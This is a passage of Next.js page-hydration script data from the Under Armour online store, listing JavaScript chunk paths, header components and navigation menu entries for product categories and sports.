/_next/static/chunks/1117c98f7a432da3.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/bde5ddfc5fbe88d4.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/149de0955502f4f4.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/eee7e74986cde9a2.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/f55da19f3e87b205.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/26e08e43f9ad5733.js\",\"/_next/static/chunks/37821c21726c6c31.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/62dfbd6627c40247.js\",\"/_next/static/chunks/d9cabb463db5301a.js\",\"/_next/static/chunks/a3ea713576ed9779.js\",\"/_next/static/chunks/f859c9a27c60afb1.js\"],\"NavbarProvider\"]\n60:I[136413,[\"/_next/static/chunks/c88e0e9b2c1cb8b1.js\",\"/_next/static/chunks/1117c98f7a432da3.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/bde5ddfc5fbe88d4.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/149de0955502f4f4.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/eee7e74986cde9a2.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/f55da19f3e87b205.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/26e08e43f9ad5733.js\",\"/_next/static/chunks/37821c21726c6c31.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/62dfbd6627c40247.js\",\"/_next/static/chunks/d9cabb463db5301a.js\",\"/_next/static/chunks/a3ea713576ed9779.js\",\"/_next/static/chunks/f859c9a27c60afb1.js\"],\"HamburgerMenu\"]\n62:I[705746,[\"/_next/static/chunks/c88e0e9b2c1cb8b1.js\",\"/_next/static/chunks/1117c98f7a432da3.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/bde5ddfc5fbe88d4.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/149de0955502f4f4.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/eee7e74986cde9a2.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/f55da19f3e87b205.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/26e08e43f9ad5733.js\",\"/_next/static/chunks/37821c21726c6c31.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/62dfbd6627c40247.js\",\"/_next/static/chunks/d9cabb463db5301a.js\",\"/_next/static/chunks/a3ea713576ed9779.js\",\"/_next/static/chunks/f859c9a27c60afb1.js\"],\"default\"]\n63:I[283441,[\"/_next/static/chunks/c88e0e9b2c1cb8b1.js\",\"/_next/static/chunks/1117c98f7a432da3.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/bde5ddfc5fbe88d4.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/149de0955502f4f4.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/eee7e74986cde9a2.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/f55da19f3e87b205.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/26e08e43f9ad5733."])</script><script>self.__next_f.push([1,"js\",\"/_next/static/chunks/37821c21726c6c31.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/62dfbd6627c40247.js\",\"/_next/static/chunks/d9cabb463db5301a.js\",\"/_next/static/chunks/a3ea713576ed9779.js\",\"/_next/static/chunks/f859c9a27c60afb1.js\"],\"ProfileMenu\"]\n64:I[643588,[\"/_next/static/chunks/c88e0e9b2c1cb8b1.js\",\"/_next/static/chunks/1117c98f7a432da3.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/bde5ddfc5fbe88d4.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/149de0955502f4f4.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/eee7e74986cde9a2.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/f55da19f3e87b205.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/26e08e43f9ad5733.js\",\"/_next/static/chunks/37821c21726c6c31.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/62dfbd6627c40247.js\",\"/_next/static/chunks/d9cabb463db5301a.js\",\"/_next/static/chunks/a3ea713576ed9779.js\",\"/_next/static/chunks/f859c9a27c60afb1.js\"],\"CartButton\"]\n65:I[286356,[\"/_next/static/chunks/c88e0e9b2c1cb8b1.js\",\"/_next/static/chunks/1117c98f7a432da3.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/bde5ddfc5fbe88d4.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/149de0955502f4f4.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/eee7e74986cde9a2.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/f55da19f3e87b205.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/26e08e43f9ad5733.js\",\"/_next/static/chunks/37821c21726c6c31.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/62dfbd6627c40247.js\",\"/_next/static/chunks/d9cabb463db5301a.js\",\"/_next/static/chunks/a3ea713576ed9779.js\",\"/_next/static/chunks/f859c9a27c60afb1.js\"],\"default\"]\n67:I[763043,[\"/_next/static/chunks/c88e0e9b2c1cb8b1.js\",\"/_next/static/chunks/1117c98f7a432da3.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/bde5ddfc5fbe88d4.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/149de0955502f4f4.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/eee7e74986cde9a2.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/f55da19f3e87b205.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/26e08e43f9ad5733.js\",\"/_next/static/chunks/37821c21726c6c31.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/62dfbd6627c40247.js\",\"/_next/static/chunks/d9cabb463db5301a.js\",\"/_next/static/chunks/a3ea713576ed9779.js\",\"/_next/static/chunks/f859c9a27c60afb1.js\"],\"default\"]\n"])</script><script>self.__next_f.push([1,"58:[\"$\",\"$L5c\",null,{\"defaultNavList\":[{\"name\":\"New \u0026 Featured\",\"id\":\"new-arrivals\",\"url\":\"/c/new-arrivals/\",\"showMobile\":true,\"showDesktop\":true,\"parent\":\"root\"},{\"name\":\"Men\",\"id\":\"men\",\"url\":\"/c/mens/\",\"showMobile\":true,\"showDesktop\":true,\"parent\":\"root\",\"shopAllVisible\":true},{\"name\":\"Women\",\"id\":\"women\",\"url\":\"/c/womens/\",\"showMobile\":true,\"showDesktop\":true,\"parent\":\"root\",\"shopAllVisible\":true},{\"name\":\"Kids\",\"id\":\"kids\",\"url\":\"/c/kids/\",\"showMobile\":true,\"showDesktop\":true,\"parent\":\"root\",\"shopAllVisible\":true},{\"name\":\"Shoes\",\"id\":\"footwear\",\"url\":\"/c/shoes/\",\"showMobile\":true,\"showDesktop\":true,\"parent\":\"root\",\"shopAllVisible\":true},{\"name\":\"Curry\",\"id\":\"Curry-Brand\",\"url\":\"/t/currybrand/\",\"showMobile\":true,\"showDesktop\":true,\"parent\":\"root\",\"shopAllVisible\":true},{\"name\":\"Outlet\",\"id\":\"outlet\",\"url\":\"/c/outlet/\",\"showMobile\":true,\"showDesktop\":true,\"parent\":\"root\",\"shopAllVisible\":true}],\"children\":[[\"$\",\"div\",null,{\"id\":\"header-banner\",\"className\":\"Header-module-scss-module__QEfC2a__header-top\",\"children\":[\"$L5d\",\"$L5e\",\"$L5f\"]}],[\"$\",\"hr\",null,{\"className\":\"Header-module-scss-module__QEfC2a__header-divider\"}],[\"$\",\"div\",null,{\"className\":\"Header-module-scss-module__QEfC2a__navBar Header-module-scss-module__QEfC2a__mobile-nav-bar\",\"data-testid\":\"nav-bar\",\"children\":[[\"$\",\"$L60\",null,{}],[\"$\",\"div\",null,{\"className\":\"Header-module-scss-module__QEfC2a__nav-utility\",\"children\":[\"$L61\",[\"$\",\"$L62\",null,{}],[\"$\",\"div\",null,{\"className\":\"Header-module-scss-module__QEfC2a__nav-utility-right\",\"children\":[[\"$\",\"$L63\",null,{\"className\":\"Header-module-scss-module__QEfC2a__nav-icon-button\",\"label\":[\"$\",\"svg\",null,{\"viewBox\":\"0 0 16 16\",\"fill\":\"none\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"role\":\"img\",\"aria-hidden\":true,\"width\":16,\"height\":16,\"color\":\"var(--color-white)\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[[\"$\",\"circle\",null,{\"cx\":\"8\",\"cy\":\"5\",\"r\":\"3.5\",\"stroke\":\"currentColor\",\"vectorEffect\":\"non-scaling-stroke\"}],[\"$\",\"path\",null,{\"d\":\"M15.319 14.942c.049.21.086.4.112.558H.607a9.248 9.248 0 0 1 1.037-3.005C2.623 10.75 4.461 9 8 9c3.54 0 5.389 1.75 6.378 3.496.502.885.784 1.774.94 2.446z\",\"stroke\":\"currentColor\",\"vectorEffect\":\"non-scaling-stroke\"}]]}]}],[\"$\",\"$L64\",null,{}]]}]]}]]}],[\"$\",\"$L65\",null,{\"mobileNavBanner\":[\"$\",\"div\",null,{\"className\":\"MobileNavBanner-module-scss-module__KthTNq__content-slot-container\",\"style\":{\"backgroundColor\":\"#000000\"},\"children\":[\"$\",\"$L39\",null,{\"href\":\"/c/vanish-collection/\",\"children\":[\"$\",\"img\",null,{\"alt\":\"UA Vanish\",\"loading\":\"lazy\",\"decoding\":\"async\",\"className\":\"\",\"style\":{\"position\":\"absolute\",\"height\":\"100%\",\"width\":\"100%\",\"left\":0,\"top\":0,\"right\":0,\"bottom\":0,\"objectFit\":\"$undefined\",\"objectPosition\":\"$undefined\"},\"src\":\"https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_Vanish_Launch_M_ATT_Hero_3_1\",\"srcSet\":\"$undefined\"}]}]}]}],[\"$\",\"div\",null,{\"className\":\"Header-module-scss-module__QEfC2a__navBar Header-module-scss-module__QEfC2a__desktop-nav-bar\",\"data-testid\":\"nav-bar\",\"id\":\"nav-bar\",\"children\":[\"$L66\",[\"$\",\"$L67\",null,{}],[\"$\",\"div\",null,{\"className\":\"Header-module-scss-module__QEfC2a__nav-utility\",\"children\":[[\"$\",\"$L62\",null,{}],\"$L68\",[\"$\",\"$L64\",null,{}]]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"69:[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"new-arrivals\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/new-arrivals/\",\"children\":\"New \u0026 Featured\"}],[\"$\",\"li\",null,{\"className\":\"b-navigation-banner b-navigation_banner\",\"children\":[\"\\r\\n    \",[\"$\",\"div\",\"1\",{\"className\":\"b-navigation_banner-container\",\"children\":[\"\\r\\n         \",[\"$\",\"a\",\"1\",{\"className\":\"t-link--medium_underline  b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/new-arrivals/\",\"children\":[\"\\r\\n             \",[\"$\",\"img\",\"1\",{\"className\":\"b-navigation_banner-image\",\"src\":\"https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_DTC_NewArrivals_Launch_COG_ATT_Hero_1_1\",\"alt\":\"Image for banner of category\",\"loading\":\"lazy\",\"children\":\"$undefined\"}],\"\\r\\n         \"]}],\"\\r\\n         \",[\"$\",\"h6\",\"3\",{\"className\":\"t-title-6 b-navigation_banner-title\",\"children\":\"Spring New Arrivals\"}],\"\\r\\n        \",[\"$\",\"a\",\"5\",{\"className\":\"t-link--medium_underline  b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/new-arrivals/\",\"children\":\"\\r\\n              Shop Now\\r\\n          \"}],\"\\r\\n     \"]}],\"\\r\\n\"]}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"new-featured\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/new-arrivals/\",\"children\":\"New Arrivals\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"new-men\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/new-arrivals/\",\"children\":\"Men\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"new-women\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/new-arrivals/\",\"children\":\"Women\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"new-kid\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/new-arrivals/\",\"children\":\"Kids\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"new-shoe\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/new-arrivals/\",\"children\":\"Shoes\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"new-featured-trending-now\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Featured\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"featured-trending-bhm\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/collections/stars-and-stripes/\",\"children\":\"Stars \u0026 Stripes Collection\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-trending-color\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/t/discover-under-armour/\",\"children\":\"New At UA\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-trending-clothing\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/t/upcoming/\",\"children\":\"Release Calendar\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-trending-collection\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/collaborations/unless-collective/\",\"children\":\"UNLESS\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-campaign\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/t/football/\",\"children\":\"We Are Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-halo\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/halo-collection/\",\"children\":\"UA Halo Collection\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"new-featured-gifts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/t/gift-ideas/\",\"children\":\"Gift Guide\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"featured-gifts-men\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/top-gifts/\",\"children\":\"Gifts For Him\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-gifts-women\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/top-gifts/\",\"children\":\"Gifts For Her\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-gifts-boys\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/top-gifts/\",\"children\":\"Gifts For Boys\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-gifts-girls\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/top-gifts/\",\"children\":\"Gifts For Girls\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-gifts-card\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/ua-gift-cards/\",\"children\":\"Gift Cards\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"new-featured-unisex\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Spring Sports\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"featured-sports-softball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/softball/\",\"children\":\"Softball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-sports-baseball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/baseball/\",\"children\":\"Baseball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-sports-basketball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/basketball/\",\"children\":\"Basketball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-sports-fishing\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/fishing/\",\"children\":\"Fishing\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-sports-flag-football\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/flag-football/\",\"children\":\"Flag Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-sports-golf\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/golf/\",\"children\":\"Golf\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-sports-pickleball-tennis\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/pickleball-tennis/\",\"children\":\"Pickleball \u0026 Tennis\"}],\"$undefined\",\"$undefined\"]}],\"$L6a\",\"$L6b\"]}]]}]]}]]}],\"$L6c\",\"$L6d\",\"$L6e\",\"$L6f\",\"$L70\",\"$L71\"]}]\n"])</script><script>self.__next_f.push([1,"57:[\"$\",\"noscript\",null,{\"children\":\"$69\"}]\n"])</script><script>self.__next_f.push([1,"98:I[339785,[\"/_next/static/chunks/c88e0e9b2c1cb8b1.js\",\"/_next/static/chunks/1117c98f7a432da3.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/bde5ddfc5fbe88d4.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/149de0955502f4f4.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/eee7e74986cde9a2.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/f55da19f3e87b205.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/26e08e43f9ad5733.js\",\"/_next/static/chunks/37821c21726c6c31.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/62dfbd6627c40247.js\",\"/_next/static/chunks/d9cabb463db5301a.js\",\"/_next/static/chunks/a3ea713576ed9779.js\",\"/_next/static/chunks/f859c9a27c60afb1.js\"],\"CountrySelector\"]\n99:I[583122,[\"/_next/static/chunks/c88e0e9b2c1cb8b1.js\",\"/_next/static/chunks/1117c98f7a432da3.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/bde5ddfc5fbe88d4.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/149de0955502f4f4.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/eee7e74986cde9a2.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/f55da19f3e87b205.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/26e08e43f9ad5733.js\",\"/_next/static/chunks/37821c21726c6c31.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/62dfbd6627c40247.js\",\"/_next/static/chunks/d9cabb463db5301a.js\",\"/_next/static/chunks/a3ea713576ed9779.js\",\"/_next/static/chunks/f859c9a27c60afb1.js\"],\"default\"]\n9a:I[869483,[\"/_next/static/chunks/c88e0e9b2c1cb8b1.js\",\"/_next/static/chunks/1117c98f7a432da3.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/bde5ddfc5fbe88d4.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/149de0955502f4f4.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/eee7e74986cde9a2.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/f55da19f3e87b205.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/26e08e43f9ad5733.js\",\"/_next/static/chunks/37821c21726c6c31.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/62dfbd6627c40247.js\",\"/_next/static/chunks/d9cabb463db5301a.js\",\"/_next/static/chunks/a3ea713576ed9779.js\",\"/_next/static/chunks/f859c9a27c60afb1.js\"],\"default\"]\n9b:I[180695,[\"/_next/static/chunks/c88e0e9b2c1cb8b1.js\",\"/_next/static/chunks/1117c98f7a432da3.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/bde5ddfc5fbe88d4.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/149de0955502f4f4.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/eee7e74986cde9a2.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/f55da19f3e87b205.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/26e08e43f9ad5733.js\",\""])</script><script>self.__next_f.push([1,"/_next/static/chunks/37821c21726c6c31.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/62dfbd6627c40247.js\",\"/_next/static/chunks/d9cabb463db5301a.js\",\"/_next/static/chunks/a3ea713576ed9779.js\",\"/_next/static/chunks/f859c9a27c60afb1.js\"],\"FavoritesButton\"]\n6a:[\"$\",\"li\",\"featured-sports-running\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/running/\",\"children\":\"Running\"}],\"$undefined\",\"$undefined\"]}]\n6b:[\"$\",\"li\",\"featured-sports-soccer\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/soccer/\",\"children\":\"Soccer\"}],\"$undefined\",\"$undefined\"]}]\n"])</script><script>self.__next_f.push([1,"6c:[\"$\",\"li\",\"men\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/\",\"children\":\"Men\"}],[\"$\",\"li\",null,{\"className\":\"b-navigation-banner b-navigation_banner\",\"children\":[\"\\r\\n    \",[\"$\",\"div\",\"1\",{\"className\":\"b-navigation_banner-container\",\"children\":[\"\\r\\n         \",[\"$\",\"a\",\"1\",{\"className\":\"t-link--medium_underline  b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/vanish-collection/mens/\",\"children\":[\"\\r\\n             \",[\"$\",\"img\",\"1\",{\"className\":\"b-navigation_banner-image\",\"src\":\"https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_DTC_NewArrivals_Launch_M_ATT_Bucket_1_1\",\"alt\":\"Image for banner of category\",\"loading\":\"lazy\",\"children\":\"$undefined\"}],\"\\r\\n         \"]}],\"\\r\\n         \",[\"$\",\"h6\",\"3\",{\"className\":\"t-title-6 b-navigation_banner-title\",\"children\":\"UA Vanish\"}],\"\\r\\n        \",[\"$\",\"a\",\"5\",{\"className\":\"t-link--medium_underline  b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/vanish-collection/mens/\",\"children\":\"\\r\\n              Shop Now\\r\\n          \"}],\"\\r\\n     \"]}],\"\\r\\n\"]}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"men-featured\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Featured\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"men-new-arrivals\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/new-arrivals/\",\"children\":\"New Arrivals\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-featured-family-outfits\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/sports/baseball/\",\"children\":\"Baseball Spring Training\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-featured-fall-collection\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/best-sellers/\",\"children\":\"Valentine's Best Sellers\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-featured-technology\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/compression/\",\"children\":\"Compression Shop\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"mens-featured-clothing\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/collections-essentials/mens/\",\"children\":\"Everyday Essentials\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-featured-golf-gear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/sports/training/\",\"children\":\"Back to 